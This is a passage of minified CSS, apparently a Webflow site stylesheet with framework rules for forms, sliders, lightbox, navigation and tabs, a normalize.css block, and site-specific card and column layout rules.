10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and 